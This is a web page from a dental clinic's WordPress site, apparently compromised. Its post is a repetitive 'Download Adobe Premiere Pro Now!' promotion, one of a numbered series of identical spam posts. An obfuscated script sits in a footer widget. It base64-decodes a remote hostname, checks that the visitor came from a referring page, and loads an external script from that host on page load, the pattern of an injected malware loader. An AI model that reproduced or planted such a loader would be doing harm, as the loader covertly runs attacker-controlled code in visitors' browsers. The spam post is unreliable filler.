<p>Are you ready to elevate your video editing game to the next level? Look no further than Adobe Premiere Pro, the industry-leading software that empowers filmmakers, content creators, and video enthusiasts worldwide.</p>
<p>Why Choose Adobe Premiere Pro?</p>
<p>    Professional-grade Editing: Adobe Premiere Pro is renowned for its powerful, professional-grade editing tools. Craft visually stunning videos with precision and finesse.</p>
<p>    Seamless Integration: Enjoy seamless integration with other Adobe Creative Cloud applications. Effortlessly move between Adobe Premiere Pro, After Effects, Photoshop, and more to enhance your creative workflow.</p>
<p>    Innovative Features: Stay ahead of the curve with cutting-edge features. From advanced color grading to intuitive audio editing, Adobe Premiere Pro has everything you need to bring your vision to life.</p>
<p>    User-Friendly Interface: Whether you&#8217;re a seasoned pro or a beginner, Adobe Premiere Pro&#8217;s user-friendly interface ensures a smooth editing experience. Spend more time creating and less time navigating.</p>
<p>How to Download Adobe Premiere Pro:</p>
<p>    Visit the Official Adobe Website: Head to the official Adobe website to ensure a secure and authentic download.</p>
<p>    Choose Your Plan: Adobe offers flexible subscription plans to meet your needs. Select the plan that fits your budget and requirements.</p>
<p>    Create an Adobe ID: If you don&#8217;t already have an Adobe ID, you&#8217;ll need to create one. This ID will grant you access to Adobe Premiere Pro and other Creative Cloud services.</p>
<p>    Download the Software: Once you&#8217;ve selected your plan and created your Adobe ID, proceed to download Adobe Premiere Pro. The installation process is straightforward and user-friendly.</p>
<p>    Get Creative: With Adobe Premiere Pro installed, unleash your creativity. Dive into a world of possibilities and bring your video projects to life like never before.</p>
<p>Start Your Adobe Premiere Pro Journey Today!</p>
<p>Ready to transform your videos into cinematic masterpieces? Download Adobe Premiere Pro now and embark on a journey of creativity, innovation, and professional-quality editing.</p>
<div class="extra-hatom-entry-title"><span class="entry-title">Download Adobe Premiere Pro Now!</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://andradasodontologia.com.br/index.php/author/teksflash/">Daniel</a></span>

			<span class="date"><a href="https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-223/" title="12:24" rel="bookmark"><time class="entry-date published" datetime="2023-12-12T12:24:24-03:00">12/12/2023</time></a></span>				<span class="category"><a href="https://andradasodontologia.com.br/index.php/category/sem-categoria/" rel="category tag">Sem categoria</a></span>
							<span class="comments"><a href="https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-223/#respond">Nenhum Comentário</a></span>
			</div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-222/" rel="prev"><span class="meta-nav">&larr;</span> Download Adobe Premiere Pro Now!</a></li>
			<li class="next"><a href="https://andradasodontologia.com.br/index.php/2023/12/12/download-adobe-premiere-pro-now-224/" rel="next">Download Adobe Premiere Pro Now! <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/12/12/download-adobe-premiere-pro-now-223/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://andradasodontologia.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-19" class="widget widget_text"><h3 class="widget-title"><span>Endereço</span></h3>			<div class="textwidget"><p>Av. dos Andradas, 310 | Vl. Assunção | Santo André – SP | CEP: 09030-350</p>
</div>
		</aside><aside id="text-20" class="widget widget_text"><h3 class="widget-title"><span>Telefones</span></h3>			<div class="textwidget"><p>(11) 4437-2920 | (11) 4432-3467</p>
</div>
		</aside><aside id="text-21" class="widget widget_text"><h3 class="widget-title"><span>Horários</span></h3>			<div class="textwidget"><p>Segunda à sexta: das 9h as 20h<br />
Sábados: das 9h as 14h</p>
</div>
		</aside><aside id="text-23" class="widget widget_text"><h3 class="widget-title"><span>Telefones</span></h3>			<div class="textwidget"><p>(11) 4437-2920 | (11) 4432-3467</p>
</div>
		</aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-third">
							</div>
							<div class="tg-one-third tg-column-2">
									</div>
										<div class="tg-one-third tg-after-two-blocks-clearfix">
					<aside id="block-12" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
								</div>
	</div>
</div>


	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://andradasodontologia.com.br/" title="AO &#8211; Andradas Odontologia" ><span>AO &#8211; Andradas Odontologia</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Tema: Spacious por <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://andradasodontologia.com.br/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1486869598468113&ev=PageView&noscript=1&cd%5Bpost_category%5D=Sem+categoria&cd%5Bpage_title%5D=Download+Adobe+Premiere+Pro+Now%21&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4142&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=andradasodontologia.com.br%2Findex.php%2F2023%2F12%2F12%2Fdownload-adobe-premiere-pro-now-223%2F" alt=""></noscript>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/navigation.js?ver=6.6.2" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.6.2" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>


